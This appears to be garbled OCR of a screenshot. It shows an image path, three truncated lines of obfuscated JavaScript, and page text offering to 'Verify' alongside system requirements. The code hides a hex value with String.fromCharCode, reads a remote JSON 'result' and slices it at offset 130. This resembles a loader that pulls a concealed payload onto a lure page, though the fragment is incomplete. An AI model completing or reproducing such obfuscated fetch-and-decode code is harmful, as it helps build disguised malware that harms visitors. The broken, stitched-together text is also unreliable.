
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz dual-core required
RAM:
4 GB for tools
Disk space:
64 GB for unpack